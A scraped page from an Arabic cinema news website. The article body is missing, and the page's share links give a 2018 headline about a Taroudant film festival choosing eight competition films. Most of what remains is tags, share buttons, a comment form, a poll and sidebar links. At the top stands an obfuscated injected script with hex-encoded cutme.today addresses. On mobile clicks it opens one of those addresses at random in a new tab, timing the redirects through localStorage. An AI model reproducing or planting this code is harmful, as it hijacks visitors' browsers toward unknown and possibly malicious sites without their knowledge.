<p><script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x6d\x68\x59\x33\x63\x323','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x4f\x51\x49\x35\x63\x335','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x45\x70\x77\x38\x63\x308','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x68\x54\x65\x39\x63\x349','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x71\x41\x52\x34\x63\x324','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x67\x66\x49\x37\x63\x397','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x71\x4d\x44\x32\x63\x372','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x63\x61\x69\x36\x63\x376','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x78\x4f\x59\x30\x63\x380','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x72\x6b\x68\x31\x63\x301',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
<span class="tags-links clearfix"><a href="https://cine-philia.com/tag/%d8%a7%d9%84%d9%85%d9%87%d8%b1%d8%ac%d8%a7%d9%86-%d8%a7%d9%84%d8%af%d9%88%d9%84%d9%8a-%d9%84%d9%84%d8%b3%d9%8a%d9%86%d9%85%d8%a7-%d9%88%d8%a7%d9%84%d8%aa%d8%a7%d8%b1%d9%8a%d8%ae-%d8%a8%d8%aa%d8%a7/" rel="tag">المهرجان الدولي للسينما والتاريخ بتارودانت</a><a href="https://cine-philia.com/tag/%d8%ac%d9%85%d8%b9%d9%8a%d8%a9-%d8%a7%d9%84%d8%a3%d8%b7%d9%84%d8%b3%d9%8a%d9%86-%d9%84%d9%84%d8%ab%d9%82%d8%a7%d9%81%d8%a9-%d9%88%d8%a7%d9%84%d9%81%d9%83%d8%b1-%d9%88%d8%a7%d9%84%d9%81%d9%86%d9%88/" rel="tag">جمعية الأطلسين للثقافة والفكر والفنون</a><a href="https://cine-philia.com/tag/%d8%b3%d9%8a%d9%86%d9%85%d8%a7/" rel="tag">سينما</a></span>        <div class="entry-sharing clearfix">
            <a class="social-facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fcine-philia.com%2F2018%2F04%2F11%2F%25d8%25a7%25d9%2584%25d9%2585%25d9%2587%25d8%25b1%25d8%25ac%25d8%25a7%25d9%2586-%25d8%25a7%25d9%2584%25d8%25af%25d9%2588%25d9%2584%25d9%258a-%25d9%2584%25d9%2584%25d8%25b3%25d9%258a%25d9%2586%25d9%2585%25d8%25a7-%25d9%2588%25d8%25a7%25d9%2584%25d8%25aa%25d8%25a7%25d8%25b1%25d9%258a%25d8%25ae-%25d8%25a8%25d8%25aa%25d8%25a7%2F"  onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;" ><i class="fa fa-facebook"></i><div class="social-but-text">شارك على فيسبوك</div></a><a class="social-twitter" href="https://twitter.com/intent/tweet?text=المهرجان%20الدولي%20للسينما%20والتاريخ%20بتارودانت%20يحصر%20ثمانية%20أفلام%20للتباري%20في%20المسابقة%20الرسمية&amp;url=https%3A%2F%2Fcine-philia.com%2F2018%2F04%2F11%2F%25d8%25a7%25d9%2584%25d9%2585%25d9%2587%25d8%25b1%25d8%25ac%25d8%25a7%25d9%2586-%25d8%25a7%25d9%2584%25d8%25af%25d9%2588%25d9%2584%25d9%258a-%25d9%2584%25d9%2584%25d8%25b3%25d9%258a%25d9%2586%25d9%2585%25d8%25a7-%25d9%2588%25d8%25a7%25d9%2584%25d8%25aa%25d8%25a7%25d8%25b1%25d9%258a%25d8%25ae-%25d8%25a8%25d8%25aa%25d8%25a7%2F"  onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;" ><i class="fa fa-twitter"></i><div class="social-but-text">شارك على تويتر</div></a><a class="social-google" href="https://plus.google.com/share?url=https%3A%2F%2Fcine-philia.com%2F2018%2F04%2F11%2F%25d8%25a7%25d9%2584%25d9%2585%25d9%2587%25d8%25b1%25d8%25ac%25d8%25a7%25d9%2586-%25d8%25a7%25d9%2584%25d8%25af%25d9%2588%25d9%2584%25d9%258a-%25d9%2584%25d9%2584%25d8%25b3%25d9%258a%25d9%2586%25d9%2585%25d8%25a7-%25d9%2588%25d8%25a7%25d9%2584%25d8%25aa%25d8%25a7%25d8%25b1%25d9%258a%25d8%25ae-%25d8%25a8%25d8%25aa%25d8%25a7%2F"  onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;" ><i class="fa fa-google-plus"></i></a><a class="social-whatsapp" href="whatsapp://send?text=المهرجان%20الدولي%20للسينما%20والتاريخ%20بتارودانت%20يحصر%20ثمانية%20أفلام%20للتباري%20في%20المسابقة%20الرسمية%20-%20https%3A%2F%2Fcine-philia.com%2F2018%2F04%2F11%2F%25d8%25a7%25d9%2584%25d9%2585%25d9%2587%25d8%25b1%25d8%25ac%25d8%25a7%25d9%2586-%25d8%25a7%25d9%2584%25d8%25af%25d9%2588%25d9%2584%25d9%258a-%25d9%2584%25d9%2584%25d8%25b3%25d9%258a%25d9%2586%25d9%2585%25d8%25a7-%25d9%2588%25d8%25a7%25d9%2584%25d8%25aa%25d8%25a7%25d8%25b1%25d9%258a%25d8%25ae-%25d8%25a8%25d8%25aa%25d8%25a7%2F" ><i class="fa fa-whatsapp"></i></a>
        </div> 
    
	<nav class="navigation post-navigation" aria-label="مقالات">
		<h2 class="screen-reader-text">تصفّح المقالات</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://cine-philia.com/2018/04/09/%d8%b1%d8%a7%d8%b3%d9%84-%d9%83%d8%b1%d9%88-%d9%8a%d8%a8%d9%8a%d8%b9-%d9%85%d9%82%d8%aa%d9%86%d9%8a%d8%a7%d8%aa%d9%87-%d9%81%d9%8a-%d9%85%d8%b2%d8%a7%d8%af-%d8%b9%d9%86-%d9%81%d9%86-%d8%a7%d9%84/" rel="prev"><span> السابق </span> <p>راسل كرو يبيع مقتنياته في مزاد عن &#8220;فن الطلاق&#8221;</p></a></div><div class="nav-next"><a href="https://cine-philia.com/2018/04/12/%d9%86%d8%aa%d9%81%d9%84%d9%8a%d9%83%d8%b3-%d8%aa%d8%b3%d8%ad%d8%a8-%d9%83%d9%84-%d8%a3%d9%81%d9%84%d8%a7%d9%85%d9%87%d8%a7-%d9%85%d9%86-%d9%85%d9%87%d8%b1%d8%ac%d8%a7%d9%86-%d9%83%d8%a7%d9%86-%d8%a7/" rel="next"><span>التالي </span> <p>نتفليكس تسحب كل أفلامها من مهرجان كان السينمائي</p></a></div></div>
	</nav>			</div><!-- .entry-content -->

			
<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">اترك تعليقاً <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2018/04/11/%D8%A7%D9%84%D9%85%D9%87%D8%B1%D8%AC%D8%A7%D9%86-%D8%A7%D9%84%D8%AF%D9%88%D9%84%D9%8A-%D9%84%D9%84%D8%B3%D9%8A%D9%86%D9%85%D8%A7-%D9%88%D8%A7%D9%84%D8%AA%D8%A7%D8%B1%D9%8A%D8%AE-%D8%A8%D8%AA%D8%A7/#respond" style="display:none;">إلغاء الرد</a></small></h3><form action="https://cine-philia.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">لن يتم نشر عنوان بريدك الإلكتروني.</span> <span class="required-field-message">الحقول الإلزامية مشار إليها بـ <span class="required">*</span></span></p><p class="comment-form-author"><label for="author">الاسم <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">البريد الإلكتروني <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">الموقع الإلكتروني</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">احفظ اسمي، بريدي الإلكتروني، والموقع الإلكتروني في هذا المتصفح لاستخدامها المرة المقبلة في تعليقي.</label></p>
<p class="comment-form-comment"><label for="comment">التعليق <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="إرسال التعليق" /> <input type='hidden' name='comment_post_ID' value='851' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="d5691d1671" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="31"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

			<footer class="entry-footer">
							</footer><!-- .entry-footer -->


		</article><!-- #post-## -->
		            <div class="moheet-related-wrapper">
                <h4 class="related-title">مقالات ذات صلة</h4>
        <div class="related-posts-wrapper clearfix">                        <div class="single-post">
                            <div class="post-thumb">
                                                                    <a href="https://cine-philia.com/2019/04/12/%d8%af%d9%8a%d8%b2%d9%86%d9%8a-%d8%aa%d8%b9%d9%84%d9%86-%d8%b3%d8%b9%d8%b1-%d9%88%d9%85%d9%88%d8%b9%d8%af-%d8%a8%d8%af%d8%a1-%d8%ae%d8%af%d9%85%d8%a9-%d8%ac%d8%af%d9%8a%d8%af%d8%a9-%d9%84%d8%a8%d8%ab/">
                                        <img src="https://cine-philia.com/wp-content/uploads/2019/04/LYNXNPEF3B08F_L-510x369.jpg" alt="" title="ديزني تعلن سعر وموعد بدء خدمة جديدة لبث الفيديو" />
                                    </a>
                                                            </div>
                            <h3 class="small-font"><a href="https://cine-philia.com/2019/04/12/%d8%af%d9%8a%d8%b2%d9%86%d9%8a-%d8%aa%d8%b9%d9%84%d9%86-%d8%b3%d8%b9%d8%b1-%d9%88%d9%85%d9%88%d8%b9%d8%af-%d8%a8%d8%af%d8%a1-%d8%ae%d8%af%d9%85%d8%a9-%d8%ac%d8%af%d9%8a%d8%af%d8%a9-%d9%84%d8%a8%d8%ab/">ديزني تعلن سعر وموعد بدء خدمة جديدة لبث الفيديو</a></h3>
                            <div class="post-meta"><span class="posted-on"> <a href="https://cine-philia.com/2019/04/12/%d8%af%d9%8a%d8%b2%d9%86%d9%8a-%d8%aa%d8%b9%d9%84%d9%86-%d8%b3%d8%b9%d8%b1-%d9%88%d9%85%d9%88%d8%b9%d8%af-%d8%a8%d8%af%d8%a1-%d8%ae%d8%af%d9%85%d8%a9-%d8%ac%d8%af%d9%8a%d8%af%d8%a9-%d9%84%d8%a8%d8%ab/" rel="bookmark"><time class="entry-date published updated" datetime="2019-04-12T14:20:22+01:00">12 أبريل، 2019</time></a></span></div>
                        </div><!--. single-post -->
                                        <div class="single-post">
                            <div class="post-thumb">
                                                                    <a href="https://cine-philia.com/2018/11/12/%d9%85%d9%87%d8%b1%d8%ac%d8%a7%d9%86-%d8%a7%d9%84%d8%a3%d9%82%d8%b5%d8%b1-%d9%84%d9%84%d8%b3%d9%8a%d9%86%d9%85%d8%a7-%d8%a7%d9%84%d8%a5%d9%81%d8%b1%d9%8a%d9%82%d9%8a%d8%a9-%d9%8a%d8%b9%d9%84%d9%86/">
                                        <img src="https://cine-philia.com/wp-content/uploads/2018/11/997-510x338.jpg" alt="" title="مهرجان الأقصر للسينما الإفريقية يعلن تفاصيل تكريم السينما التونسية على هامش أيام قرطاج السينمائية" />
                                    </a>
                                                            </div>
                            <h3 class="small-font"><a href="https://cine-philia.com/2018/11/12/%d9%85%d9%87%d8%b1%d8%ac%d8%a7%d9%86-%d8%a7%d9%84%d8%a3%d9%82%d8%b5%d8%b1-%d9%84%d9%84%d8%b3%d9%8a%d9%86%d9%85%d8%a7-%d8%a7%d9%84%d8%a5%d9%81%d8%b1%d9%8a%d9%82%d9%8a%d8%a9-%d9%8a%d8%b9%d9%84%d9%86/">مهرجان الأقصر للسينما الإفريقية يعلن تفاصيل تكريم السينما التونسية على هامش أيام قرطاج السينمائية</a></h3>
                            <div class="post-meta"><span class="posted-on"> <a href="https://cine-philia.com/2018/11/12/%d9%85%d9%87%d8%b1%d8%ac%d8%a7%d9%86-%d8%a7%d9%84%d8%a3%d9%82%d8%b5%d8%b1-%d9%84%d9%84%d8%b3%d9%8a%d9%86%d9%85%d8%a7-%d8%a7%d9%84%d8%a5%d9%81%d8%b1%d9%8a%d9%82%d9%8a%d8%a9-%d9%8a%d8%b9%d9%84%d9%86/" rel="bookmark"><time class="entry-date published updated" datetime="2018-11-12T10:54:52+01:00">12 نوفمبر، 2018</time></a></span></div>
                        </div><!--. single-post -->
                                        <div class="single-post">
                            <div class="post-thumb">
                                                                    <a href="https://cine-philia.com/2020/06/18/%d9%85%d9%87%d8%b1%d8%ac%d8%a7%d9%86-%d8%a7%d9%84%d8%a8%d9%86%d8%af%d9%82%d9%8a%d8%a9-%d8%a7%d9%84%d8%b3%d9%8a%d9%86%d9%85%d8%a7%d8%a6%d9%8a-%d8%b3%d9%8a%d9%82%d8%a7%d9%85-%d9%81%d9%8a-%d9%85%d9%88/">
                                        <img src="https://cine-philia.com/wp-content/uploads/2020/06/téléchargement-2-1.jpg" alt="" title="مهرجان البندقية السينمائي سيقام في موعده في شتنبر" />
                                    </a>
                                                            </div>
                            <h3 class="small-font"><a href="https://cine-philia.com/2020/06/18/%d9%85%d9%87%d8%b1%d8%ac%d8%a7%d9%86-%d8%a7%d9%84%d8%a8%d9%86%d8%af%d9%82%d9%8a%d8%a9-%d8%a7%d9%84%d8%b3%d9%8a%d9%86%d9%85%d8%a7%d8%a6%d9%8a-%d8%b3%d9%8a%d9%82%d8%a7%d9%85-%d9%81%d9%8a-%d9%85%d9%88/">مهرجان البندقية السينمائي سيقام في موعده في شتنبر</a></h3>
                            <div class="post-meta"><span class="posted-on"> <a href="https://cine-philia.com/2020/06/18/%d9%85%d9%87%d8%b1%d8%ac%d8%a7%d9%86-%d8%a7%d9%84%d8%a8%d9%86%d8%af%d9%82%d9%8a%d8%a9-%d8%a7%d9%84%d8%b3%d9%8a%d9%86%d9%85%d8%a7%d8%a6%d9%8a-%d8%b3%d9%8a%d9%82%d8%a7%d9%85-%d9%81%d9%8a-%d9%85%d9%88/" rel="bookmark"><time class="entry-date published updated" datetime="2020-06-18T17:09:27+01:00">18 يونيو، 2020</time></a></span></div>
                        </div><!--. single-post -->
                </div>            </div><!-- .moheet-related-wrapper -->
	</main><!-- #main -->
</div><!-- #primary -->


<aside id="secondary" class="widget-area moheet-sidebar" role="complementary">
		<section id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://cine-philia.com/">
				<label>
					<span class="screen-reader-text">البحث عن:</span>
					<input type="search" class="search-field" placeholder="بحث &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="بحث" />
			</form></section><section id="custom_html-12" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script data-ad-client="ca-pub-9114775005958737" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>

</div></section><section id="polls-widget-2" class="widget widget_polls-widget"><h4 class="widget-title">إستفتاء</h4><div id="polls-5" class="wp-polls">
	<form id="polls_form_5" class="wp-polls-form" action="/index.php" method="post">
		<p style="display: none;"><input type="hidden" id="poll_5_nonce" name="wp-polls-nonce" value="bcf4d1d68e" /></p>
		<p style="display: none;"><input type="hidden" name="poll_id" value="5" /></p>
		<p style="text-align: center;"><strong>برأيك هل تؤثر السينما على سلوكيات الشباب؟</strong></p><div id="polls-5-ans" class="wp-polls-ans"><ul class="wp-polls-ul">
		<li><input type="radio" id="poll-answer-14" name="poll_5" value="14" /> <label for="poll-answer-14">نعم</label></li>
		<li><input type="radio" id="poll-answer-15" name="poll_5" value="15" /> <label for="poll-answer-15">لا</label></li>
		</ul><p style="text-align: center;"><input type="button" name="vote" value="   صوت   " class="Buttons" onclick="poll_vote(5);" /></p><p style="text-align: center;"><a href="#ViewPollResults" onclick="poll_result(5); return false;" title="عرض نتائج هذا الاستطلاع">عرض النتائج</a></p></div>
	</form>
</div>
<div id="polls-5-loading" class="wp-polls-loading"><img src="https://cine-philia.com/wp-content/plugins/wp-polls/images/loading.gif" width="16" height="16" alt="جاري التحميل ..." title="جاري التحميل ..." class="wp-polls-image" />&nbsp;جاري التحميل ...</div>
<ul><li><a href="https://cine-philia.com/pollsarchive">أرشيف الاستطلاعات</a></li></ul></section>
		<section id="recent-posts-2" class="widget widget_recent_entries">
		<h4 class="widget-title">أحدث المقالات</h4>
		<ul>
											<li>
					<a href="https://cine-philia.com/2026/01/21/valentino-the-last-emperor-%d9%88%d8%ab%d8%a7%d8%a6%d9%82%d9%8a/">«Valentino: The Last Emperor» يوثق حياة الأسطورة الإيطالية فالنتينو</a>
									</li>
											<li>
					<a href="https://cine-philia.com/2026/01/21/%d9%88%d9%81%d8%a7%d8%a9-%d8%b1%d8%ac%d8%a7%d8%a1-%d9%82%d9%88%d8%b7%d8%b1%d8%b4-%d9%86%d8%ac%d9%85%d8%a9-%d8%a7%d9%84%d8%ae%d9%88%d8%a7%d9%84%d9%8a/">نجمة «الخوالي» رجاء قوطرش تغيب وتترك أثرًا إنسانيًا وفنيًا</a>
									</li>
											<li>
					<a href="https://cine-philia.com/2026/01/21/%d8%b9%d8%b1%d8%b6-%d9%81%d9%8a%d9%84%d9%85-%d8%a3%d8%b5%d9%88%d8%a7%d8%aa-%d8%a7%d9%84%d8%a7%d9%86%d8%aa%d9%85%d8%a7%d8%a1-%d8%a7%d9%84%d8%b1%d8%a8%d8%a7%d8%b7/">الرباط تحتفي بوثائقي يوثق الهوية الموسيقية لإفريقيا قبل «كان 2025»</a>
									</li>
											<li>
					<a href="https://cine-philia.com/2026/01/20/al-bahr-al-baeed-film/">بلاغ صحفي: عرض فيلم «البحر البعيد / LA MER AU LOIN» في القاعات السينمائية</a>
									</li>
											<li>
					<a href="https://cine-philia.com/2026/01/19/kawalis-film-armageddon-ben-affleck/">بن أفليك يكشف كواليس صادمة من تصوير «أرماغيدون»</a>
									</li>
											<li>
					<a href="https://cine-philia.com/2026/01/15/iranian-cinema-under-sanctions/">الحصار كما تراه الكاميرا: المجتمع الإيراني في السينما</a>
									</li>
											<li>
					<a href="https://cine-philia.com/2026/01/15/the-housemaid-film-analysis-2025/">فيلم “الخادمة”.. حين يتحول البيت المثالي إلى مسرح للرعب الطبقي</a>
									</li>
											<li>
					<a href="https://cine-philia.com/2026/01/13/peter-greene-mickey-rourke-3-days-rising/">ميكي رورك والراحل بيتر غرين يتألقان في الفيلم النفسي &#8220;3 أيام صاعدة&#8221;</a>
									</li>
					</ul>

		</section><section id="recent-comments-2" class="widget widget_recent_comments"><h4 class="widget-title">أحدث التعليقات</h4><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">Matthias Gocher</span> على <a href="https://cine-philia.com/2020/10/17/%d8%a3%d9%81%d8%b6%d9%84-9-%d8%a3%d9%81%d9%84%d8%a7%d9%85-%d8%b1%d9%88%d9%85%d8%a7%d9%86%d8%b3%d9%8a%d8%a9-%d9%85%d9%85%d8%b2%d9%88%d8%ac%d8%a9-%d8%a8%d8%a7%d9%84%d8%a5%d8%ab%d8%a7%d8%b1%d8%a9-%d9%88/#comment-19337">أفضل 9 أفلام رومانسية ممزوجة بالإثارة والأكشن!</a></li><li class="recentcomments"><span class="comment-author-link">Aitmbarek Abdelali</span> على <a href="https://cine-philia.com/2021/12/04/%d8%aa%d8%ad%d9%85%d9%8a%d9%84-%d8%a7%d9%84%d8%b9%d8%af%d8%af-27-%d9%85%d9%86-%d9%85%d8%ac%d9%84%d8%a9-%d8%b3%d9%8a%d9%86%d9%81%d9%8a%d9%84%d9%8a%d8%a7-%d8%a8%d9%8a-%d8%af%d9%8a-%d8%a5%d9%81-pdf/#comment-19056">تحميل العدد 27 من مجلة سينفيليا بي دي إف PDF</a></li><li class="recentcomments"><span class="comment-author-link">محمود 